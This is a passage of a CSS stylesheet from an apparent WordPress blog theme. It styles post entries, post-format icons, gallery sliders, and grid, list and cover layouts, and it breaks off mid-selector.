.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-button::after {
	bottom: 47px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta {
	width: 60px !important;
	border: 1px solid #ededed;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 0 0 5px 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-format {
	padding: 0px !important;
	display: block
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date {
	display: inline-block;
	text-align: center;
	color: #acacac;
	font-weight: normal;
	padding-top: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date p {
	margin-bottom: 6px;
	font-weight: normal;
	color: #acacac
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date p span {
	font-size: 18px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password {
	border-bottom: 3px solid;
	border-bottom-color: currentcolor;
	display: block;
	padding: 5px 0px;
	border-radius: 0px 0px 5px 5px;
	text-align: center;
	color: #fff;
	font-weight: normal;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments i,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments i,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password i {
	color: #fff;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password i {
	margin-right: 0;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-thumb {
	margin-bottom: 23px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-thumb:empty {
	display: none;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-title h4 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-tags {
	margin-bottom: 15px;
	text-transform: capitalize;
}

.entry-related-posts h4 {
	clear: both;
	display: inline-block;
	margin-top: 20px;
}

.entry-categories a:hover,
.entry-author a:hover,
.entry-tags a:hover {
	color: #2d2d29;
}

.post-without-title .entry-title h4 {
	display: none;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button {
	float: right;
	background: #fff;
	border: 1px solid;
	font-size: 12px;
	padding: 11px 15px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: normal;
	display: inline-block;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button span {
	margin: 2px 0px 0 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button {
	width: 100%;
	display: inline-block;
	margin-top: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button:after {

	padding: 0px 0px 40px;
	float: right;
	clear: both;
	background: url(../images/splitter.png) bottom repeat-x;
	position: absolute;
	content: "";
	right: 0;
    left: 80px;
	bottom: 31px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta-group .entry-author {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	text-transform: capitalize;
}

/*--------------------------------------------------------------
soulmedic-style - single page
--------------------------------------------------------------*/

.blog-single-entry.post-soulmedic-single-post .entry-meta {
	width: 60px !important;
	border: 1px solid #ededed;
	position: absolute;
	left: 0;
	top: 0;
}

.blog-single-entry.post-soulmedic-single-post .entry-details {
	padding-right: 0 !important;
	padding-left: 80px !important;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format {
	clear: both;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format {
	display: block !important;
	padding: 0px !important;
	position: relative;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a {
	margin: 0;
	background-color: transparent;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date {
	clear: both;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date p {
	padding-top: 5px;
	margin-bottom: 6px;
	text-align: center;
	font-weight: normal;
	color: #acacac;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date p span {
	font-size: 18px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta a.comments {
	border-bottom: 3px solid;
	border-bottom-color: currentcolor;
	display: block;
	padding: 5px 0px;
	border-radius: 0px 0px 5px 5px;
	text-align: center;
	color: #fff;
	font-weight: normal;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta a.comments i {
	color: #fff;
}

.blog-single-entry.post-soulmedic-single-post .entry-thumb {
	float: none;
	margin-bottom: 30px;
}

.blog-single-entry.post-soulmedic-single-post .entry-thumb .entry-format {
	display: none;
}

.blog-single-entry.post-soulmedic-single-post .entry-title h4 {
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta-group {
	margin-bottom: 15px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta-group .entry-author,
.blog-single-entry.post-soulmedic-single-post .entry-meta-group .entry-tags {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	text-transform: capitalize;
}

/*--------------------------------------------------------------
1.1 - Blog Base Styles
--------------------------------------------------------------*/

.blog-entry {
	clear: both;
	color: #666;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.blog-entry .entry-details {
	clear: both;
	display: inline-block;
	width: 100%;
}

.blog-entry .entry-meta {
	font-size: 14px;
	font-weight: 300;
	letter-spacing: .5px;
	margin-bottom: 7px;
}

.blog-entry .entry-body {
	clear: both;
	float: left;
	margin: 0 0 15px;
	width: 100%;
}

/*----*****---- << Blog Icon >> ----*****----*/

.blog-entry div i[class*="fa"],
.blog-entry div i.pe {
	color: #808080;
	margin-right: 3px;
	font-size: 14px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"],
.blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock {
	background: #2d2d29;
	color: #fff;
	width: 100%;
	padding: 10px;
	border-radius: 0 0 5px 5px;
	text-align: center;
	border-bottom: 3px solid;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"]+span,
.blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock+span {
	display: none
}

/*----*****---- << Blog Thumb >> ----*****----*/

.blog-entry .entry-thumb {
	float: left;
	line-height: 0;
	position: relative;
	width: 100%;
}

.blog-entry .entry-thumb img {
	height: auto;
	max-width: 100%;
}

.blog-entry .entry-thumb .dt-video-wrap .wp-video {
	width: 100% !important;
}

/*----*****---- << Blog Title >> ----*****----*/

.blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	font-size: 14px;
	padding: 0;
	position: absolute;
	right: 2px;
	top: 2px;
	width: 20px;
	height: 20px;
}

.blog-entry .entry-title h4 span.sticky-post>i:first-child {
	margin-right: 0;
	padding: 0;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	font-size: 14px;
}

.blog-entry .entry-title h4 span.sticky-post>span {
	font-size: 0;
}

.blog-entry .entry-title h4 {
	font-size: 18px;
	margin-bottom: 20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}

.blog-entry .entry-title h4 a {
	width: 100%;
	float: none;
	display: inline-block;
}

/*----*****---- << Blog Likes Views >> ----*****----*/

.blog-entry .dt-sc-like-views>div {
	display: inline-block;
	float: none;
	margin-right: 8px;
}

.blog-entry .dt-sc-like-views>div:last-child,
.blog-entry .dt-sc-like-views>div:only-child {
	margin-right: 0;
}

/*----*****---- << Blog Social Share >> ----*****----*/

.blog-entry .entry-social-share .share {
	border: 1px solid;
	padding-right: 5px;
}

.blog-entry .entry-social-share .share,
.blog-entry .entry-social-share .share * {
	display: inline-block;
	float: none;
}

.blog-entry .entry-social-share .share>i {
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 5px;
	text-align: center;
	width: 30px;
}

.blog-entry .entry-social-share .share>ul {
	margin-bottom: 0;
}

.blog-entry .entry-social-share .share>ul li {
	list-style: none;
	padding-bottom: 0;
	margin-right: 5px;
}

/*----*****---- << Blog Buttons >> ----*****----*/

.blog-entry .entry-button a.dt-sc-button {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	ext-transform: capitalize;
	position: relative;
	z-index: 1;
}

.blog-entry .entry-button a.dt-sc-button span {
	float: right;
	margin: 5px 10px 0 10px;
}

/*----*****---- << Blog Format >> ----*****----*/

.blog-entry.type-post .entry-format {
	display: block;
}

/*.blog-entry .entry-format { display: none; left: 0; position: absolute; top: 0; z-index: 9; }*/
.blog-entry .entry-format a {
	box-shadow: inset 0 0 0 2px #fff;
	-moz-box-shadow: inset 0 0 0 2px #fff;
	-ms-box-shadow: inset 0 0 0 2px #fff;
	-webkit-box-shadow: inset 0 0 0 2px #fff;
	float: left;
	height: 53px;
	line-height: 53px;
	margin: 0px;
	position: relative;
	text-align: center;
	width: 58px;
	border-bottom: 1px solid #ededed;
}

.blog-entry .entry-format a:before {
	font-family: Stroke-Gap-Icons;
	font-size: 30px;
	height: 100%;
	left: 0;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
}

.blog-entry.type-post:not(.has-post-thumbnail) .entry-format {
	display: none;
}

.blog-entry.type-post:not(.has-post-thumbnail) .entry-thumb {
	margin-bottom: 0;

}

.blog-entry.format-standard .entry-format a:before,
.blog-entry.ico-format.format-standard:before {
	content: '\e6bd';
}

.blog-entry.format-image .entry-format a:before,
.blog-entry.ico-format.format-image:before {
	content: '\e6ac';
}

.blog-entry.format-gallery .entry-format a:before,
.blog-entry.ico-format.format-gallery:before {
	content: '\e6be';
}

.blog-entry.format-status .entry-format a:before,
.blog-entry.ico-format.format-status:before {
	content: '\e69e';
}

.blog-entry.format-link .entry-format a:before,
.blog-entry.ico-format.format-link:before {
	content: '\e67b';
}

.blog-entry.format-aside .entry-format a:before,
.blog-entry.ico-format.format-aside:before {
	content: '\e684';
}

.blog-entry.format-quote .entry-format a:before,
.blog-entry.ico-format.format-quote:before {
	content: '\e6b2';
}

.blog-entry.format-video .entry-format a:before,
.blog-entry.ico-format.format-video:before {
	content: '\e69a';
}

.blog-entry.format-chat .entry-format a:before,
.blog-entry.ico-format.format-chat:before {
	content: '\e6b3';
}

.blog-entry.format-audio .entry-format a:before,
.blog-entry.ico-format.format-audio:before {
	content: '\e699';
}

/*----*****---- << Blog Gallery Slider >> ----*****----*/

.blog-entry .entry-thumb .bx-wrapper {
	overflow: hidden;
	position: relative;
}

.blog-entry .entry-thumb .bx-controls a {
	bottom: 0;
	background: #fff;
	filter: alpha(opacity=60);
	font-size: 0;
	height: 50px;
	margin: auto;
	opacity: .6;
	position: absolute;
	top: 0;
	width: 35px;
	z-index: 9;
}

.blog-entry .entry-thumb .bx-controls a:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.blog-entry .entry-thumb .bx-controls a.bx-prev:before,
.entry-thumb .bx-controls a.bx-next:before {
	color: #000;
	content: '\e684';
	font-family: Pe-icon-7-stroke;
	font-size: 32px;
	left: 0;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
}

.blog-entry .entry-thumb .bx-controls a.bx-prev:before {
	content: '\e686';
}

.blog-entry .entry-thumb .bx-controls a.bx-prev {
	left: -35px;
}

.blog-entry .entry-thumb .bx-controls a.bx-next {
	right: -35px;
}

.blog-entry .entry-thumb:hover .bx-controls a.bx-prev {
	left: 15px;
}

.blog-entry .entry-thumb:hover .bx-controls a.bx-next {
	right: 15px;
}

.blog-entry .entry-gallery-post-slider li {
	display: inline;
}

.blog-entry ul.entry-gallery-post-slider {
	float: left;
	margin-bottom: 0;
	width: 100%;
}

.blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport,
.blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport * {
	transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

/*----*****---- << Blog Columns >> ----*****----*/

.tpl-blog-holder {
	clear: both;
	display: block;
	float: none;
	margin: 0 -10px;
	padding: 0;
	width: auto;
}

.tpl-blog-holder .column {
	margin-left: 0;
	padding: 10px;
}

.tpl-blog-holder .column:empty {
	height: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.tpl-blog-holder .dt-sc-one-third,
.tpl-blog-holder .column.no-space.dt-sc-one-third {
	width: 33.31%;
}

.tpl-blog-holder .dt-sc-one-half,
.tpl-blog-holder .column.no-space.dt-sc-one-half {
	width: 50%;
}

.tpl-blog-holder .dt-sc-one-column,
.tpl-blog-holder .column.no-space.dt-sc-one-column {
	width: 100%;
}

.tpl-blog-holder.apply-no-space .column {
	padding: 0;
	margin: 0;
	min-height: auto;
	clear: none;
}

.with-both-sidebar .tpl-blog-holder .dt-sc-one-half,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-half,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-third,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-fourth,
.with-both-sidebar .tpl-blog-holder .column.dt-sc-one-third,
.with-both-sidebar .tpl-blog-holder .column.dt-sc-one-fourth {
	width: 100%;
}

.page-with-sidebar .tpl-blog-holder {
	margin-top: -10px;
}

.grid-sizer.column {
	margin: 0;
	min-height: 0;
	padding: 0;
}

.tpl-blog-holder .column {
	margin-left: 0;
	margin-right: 0;
}

.tpl-blog-holder .column .blog-entry,
.tpl-blog-holder .wpb_column .blog-entry {
	margin-bottom: 0;
}

.column .blog-entry,
.wpb_column .blog-entry,
.dt-sc-one-column.column .blog-entry,
.dt-sc-one-column.wpb_column .blog-entry,
.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry {
	margin-bottom: 25px;
}

.tpl-blog-holder .dt-sc-one-column.column:last-child,
.column.no-space .blog-entry,
.wpb_column.no-space .blog-entry,
.dt-sc-one-column.column:last-child .blog-entry,
.dt-sc-one-column.wpb_column:last-child .blog-entry,
.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout:last-child .blog-entry {
	margin-bottom: 0;
}

.desc-wrapper {
	display: inline-block;
}

/*--------------------------------------------------------------
1.2 - Blog Type Styles
--------------------------------------------------------------*/

/*----*****---- << Styles >> ----*****----*/

.dt-sc-post-entry .blog-entry h1,
.dt-sc-post-entry .blog-entry h2,
.dt-sc-post-entry .blog-entry h3,
.dt-sc-post-entry .blog-entry h4,
.dt-sc-post-entry .blog-entry h5,
.dt-sc-post-entry .blog-entry h6 {
	margin: 0;
}

.dt-sc-post-entry .blog-entry>div,
.dt-sc-post-entry .blog-entry .entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div {
	margin-bottom: 25px;
	margin-top: 0;
}

.dt-sc-post-entry .blog-entry>div:empty,
.dt-sc-post-entry .blog-entry .entry-meta-group>div:empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:empty {
	margin: 0;
}

.dt-sc-post-entry .blog-entry>div:last-child,
.dt-sc-post-entry .blog-entry .entry-meta-group>div:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:last-child {
	margin-bottom: 0;
}

.dt-sc-post-entry .blog-entry>div.entry-date:last-child,
.dt-sc-post-entry .blog-entry>div.entry-categories:last-child,
.dt-sc-post-entry .blog-entry>div.entry-thumb:last-child,
.dt-sc-post-entry .blog-entry>div.entry-likes-views:last-child,
.dt-sc-post-entry .blog-entry>div.entry-title:last-child,
.dt-sc-post-entry .blog-entry>div.entry-comments:last-child,
.dt-sc-post-entry .blog-entry>div.entry-social-share:last-child,
.dt-sc-post-entry .blog-entry>div.entry-tags:last-child,
.dt-sc-post-entry .blog-entry>div.entry-button:last-child,
.dt-sc-post-entry .blog-entry>div.entry-author:last-child,
.dt-sc-post-entry .blog-entry>div.entry-body:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-date:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-categories:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-likes-views:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-title:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-comments:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-social-share:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-tags:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-author:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body:last-child {
	margin-bottom: 40px;
}

/*.dt-sc-post-entry .blog-entry > div:first-child:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div:first-child:not(.entry-thumb) { margin-bottom: 10px; margin-top: 25px; }*/
.dt-sc-post-entry .blog-entry>div.entry-thumb:not(:first-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:not(:first-child) {
	margin-top: 15px;
}

.dt-sc-post-entry .blog-entry>div:not(:first-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(:first-child) {
	margin-bottom: 10px;
}

.dt-sc-post-entry .blog-entry>div.entry-thumb,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb {
	margin-bottom: 26px;
}

.dt-sc-post-entry .blog-entry.format-gallery>div.entry-thumb .bx-viewport,
.dt-sc-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details>div.entry-thumb .bx-viewport {
	margin-bottom: -11px;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container {
	min-height: 100px;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container .mejs-controls {
	bottom: 0;
	float: left;
	margin: 0;
	position: absolute;
	top: auto;
	width: 100%;
}

.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	display: inline-block;
	float: none;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	font-size: 12px;
	text-transform: uppercase;
}

.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb):empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details):empty {
	display: none;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
	font-size: 14px;
	text-transform: initial;
}

@media all and (-ms-high-contrast:none) {

	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
	.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
		text-transform: none;
	}

	/* IE10 */
	*::-ms-backdrop,
	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
	.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
		text-transform: none;
	}

	/* IE11 */
}

.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-post-entry .blog-entry div.entry-tags a,
.entry-meta-group div.entry-tags a,
.entry-meta-group div.entry-categories a {
	display: inline-block;
	padding-right: 8px;
	position: relative;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.entry-meta-group div.entry-tags a:before,
.entry-meta-group div.entry-categories a:before {
	content: ',';
	position: absolute;
	right: 4px;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:last-child,
.dt-sc-post-entry .blog-entry div.entry-tags a:last-child,
.dt-sc-post-entry .blog-entry div.entry-categories a:only-child,
.dt-sc-post-entry .blog-entry div.entry-tags a:only-child {
	padding-right: 0;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:last-child:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:last-child:before,
.dt-sc-post-entry .blog-entry div.entry-categories a:only-child:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:only-child:before {
	display: none;
}

.entry-meta-group div.entry-categories a:last-child:before,
.entry-meta-group div.entry-tags a:last-child:before {
	display: none;
}

.dt-sc-post-entry .blog-entry .entry-title h4 {
	font-size: 28px;
	font-weight: normal;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border-top: 1px solid #d6d6d6;
	float: left;
	margin-top: 24px;
	padding: 18px 40px 10px;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding-left: 25px;
	padding-right: 25px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	margin-bottom: 15px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 0;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	margin-top: 0;
	padding-bottom: 18px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child {
	border-top: none;
	margin-top: 0;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 0;
}

/*----*****---- << List >> ----*****----*/

.dt-sc-post-entry.entry-list-layout .blog-entry {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
	padding: 0 0 0 30%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	float: left;
	height: 100%;
	left: 0;
	margin: 0;
	margin-bottom: 0;
	position: absolute;
	width: 30%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li {
	background-position: center center !important;
	background-size: cover !important;
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry:not(.has-post-thumbnail),
.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry:not(.has-post-thumbnail) {
	padding: 0;
}

.tpl-blog-holder .column.dt-sc-post-entry.entry-list-layout:last-child .blog-entry {
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider {
	height: 100% !important;
}

.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 25px;
}

.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group {
	border-top: none;
	margin-top: 0;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry {
	text-align: center;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
	padding: 300px 0 0 0;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail .entry-thumb {
	height: auto;
	min-height: 300px;
	position: absolute;
	top: 0;
	width: 100%;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap video.wp-video-shortcode {
	height: 300px !important;
	padding-top: 0 !important;
}

#primary.page-with-sidebar .dt-sc-post-entry:not(.entry-grid-layout) .format-audio iframe {
	height: 100%;
}

.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
	padding: 0 30% 0 0;
	text-align: right;
}

.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
	float: right;
	left: auto;
	right: 0;
}

/*----*****---- << Cover >> ----*****----*/

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	float: none;
	left: auto;
	left: 0;
	margin-bottom: 10px;
	position: relative;
	right: 0;
	top: auto;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4>a {
	display: inline-block;
	float: none;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-thumb {
	position: absolute;
	top: 0;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
	clear: both;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout:hover .blog-entry {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb {
	float: left;
	height: 100%;
	left: 0;
	margin: 0;
	margin-bottom: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li {
	background-position: center center !important;
	background-size: cover !important;
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image iframe,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
